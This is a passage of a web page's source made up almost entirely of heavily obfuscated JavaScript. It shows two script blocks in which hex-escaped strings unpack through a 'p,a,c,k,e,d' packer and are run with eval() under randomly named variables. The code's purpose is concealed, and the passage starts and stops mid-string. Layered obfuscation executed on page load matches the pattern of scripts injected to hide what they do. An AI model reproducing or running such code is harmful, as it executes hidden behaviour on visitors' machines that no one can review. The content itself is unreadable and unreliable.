c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\